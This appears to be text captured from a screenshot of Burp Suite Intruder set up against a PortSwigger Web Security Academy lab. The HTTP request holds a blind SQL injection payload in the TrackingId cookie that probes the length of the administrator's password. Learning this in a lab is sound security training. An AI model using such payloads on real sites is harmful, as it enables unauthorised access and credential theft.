 Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
Attack type: Sniper
1 GET / HTTP/1.1
2 Host: ac591fd61e74612e80507ec800ca0016.web-security-academy.net
3 Cookie: session=UwiXwSqdsRJ0kJmdo6jG3I1JKY3CbhcH; TrackingId=
43RCZtvUB1HhMJxD'+and+(select+username+from+users+where+username%3d'administrator'+and+LENGTH(password)>§1§)%3d'administrator'--
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close